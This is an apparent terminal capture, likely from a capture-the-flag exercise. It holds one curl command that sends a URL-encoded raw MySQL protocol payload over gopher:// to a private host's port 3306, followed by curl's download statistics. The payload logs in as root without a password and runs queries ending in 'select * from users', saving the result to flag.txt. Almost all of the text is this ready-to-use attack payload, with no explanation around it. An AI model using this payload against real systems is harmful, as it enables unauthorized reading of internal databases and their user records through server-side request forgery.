 xgy@DESKTOP-9RQMR89:~$ curl gopher://192.168.245.130:3306/_%a0%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%
6f%72%64%00%63%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70
%69%64%02%33%38%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%33%33%09%5f%70%6c%61%74%66%6f%72%6d%06%78
%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%21%00%00%00%03%73%65%6c%65%63%74%20%40%40%76%65%
72%73%69%6f%6e%5f%63%6f%6d%6d%65%6e%74%20%6c%69%6d%69%74%20%31%12%00%00%00%03%53%45%4c%45%43%54%20%44%41%54%41%42%41%53%
45%28%29%03%00%00%00%02%64%31%0f%00%00%00%03%73%68%6f%77%20%64%61%74%61%62%61%73%65%73%0c%00%00%00%03%73%68%6f%77%20%74%
61%62%6c%65%73%07%00%00%00%04%75%73%65%72%73%00%0c%00%00%00%03%73%68%6f%77%20%74%61%62%6c%65%73%14%00%00%00%03%73%65%6c%
65%63%74%20%2a%20%66%72%6f%6d%20%75%73%65%72%73%01%00%00%00%01 --out flag.txt
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 954 0 954 0 0 103k 0 --:--:-- --:--:-- --:--:-- 103k